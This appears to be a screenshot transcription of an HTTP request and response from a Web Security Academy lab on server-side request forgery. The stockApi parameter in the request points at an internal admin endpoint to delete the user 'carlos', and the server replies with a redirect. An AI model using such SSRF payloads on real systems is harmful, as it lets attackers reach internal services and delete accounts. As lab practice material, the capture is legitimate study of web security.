 1 POST /product/stock HTTP/1.1
2 Host: 0a36008f03eca596c017838b001d001a.web-security-academy.net
3 Cookie: session=xVC9ckemrPJFJm5INPN1YGwwQzd0Faj8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a36008f03eca596c017838b001d001a.web-security-academy.net/product?productId=
1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a36008f03eca596c017838b001d001a.web-security-academy.net
11 Content-Length: 63
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.126:8080/admin/delete?username=carlos
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.126:8080/admin
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7